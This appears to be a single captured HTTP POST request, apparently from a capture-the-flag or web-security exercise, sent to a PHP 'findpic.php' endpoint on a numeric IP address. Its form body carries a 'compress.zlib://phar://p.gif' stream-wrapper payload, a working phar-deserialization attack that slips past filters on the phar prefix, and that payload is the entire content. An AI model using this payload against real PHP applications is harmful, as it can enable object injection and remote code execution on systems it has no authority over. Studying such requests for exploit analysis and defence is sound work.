 POST /findpic.php HTTP/1.1
Host: 183.129.189.60:10057
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:76.0) Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Origin: http://183.129.189.60:10057
Connection: close
Referer: http://183.129.189.60:10057/findpic.php
Cookie: PHPSESSID=5ccf5905d54ff2ec2b2cb3643e86b1ae
Upgrade-Insecure-Requests: 1
picname=compress.zlib%3a//phar%3a//p.gif&find=find